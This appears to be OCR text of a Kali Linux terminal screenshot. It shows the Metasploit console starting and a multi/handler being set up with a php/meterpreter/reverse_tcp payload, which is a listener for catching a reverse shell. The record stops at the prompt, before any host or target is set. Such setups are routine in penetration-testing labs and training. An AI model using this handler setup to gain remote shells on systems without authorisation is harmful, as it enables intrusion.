 kali@kali: ~
kali@kali: ~
06:20 PM
kali@kali: ~
File Actions Edit View Help
valid_lft forever preferred_lft forever
kali@kali:~$ msfconsole
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all available commands
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >